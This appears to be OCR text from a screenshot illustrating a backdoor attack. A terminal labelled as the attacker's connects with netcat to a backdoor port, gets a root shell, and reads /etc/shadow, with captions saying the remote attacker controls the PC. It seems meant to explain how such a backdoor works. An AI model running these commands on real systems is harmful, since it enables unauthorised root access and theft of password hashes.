 En
7:29 PM
Terminal File Edit View Search Terminal Help
rMD-session-2165
[ATTACKER]:nc 192.168.0.100 12345
id
uid=0(root) gid=0(root) groups=0(root)
cat /etc/shadow
The remote attacker can control the PC
The attacker connects to the backdoor port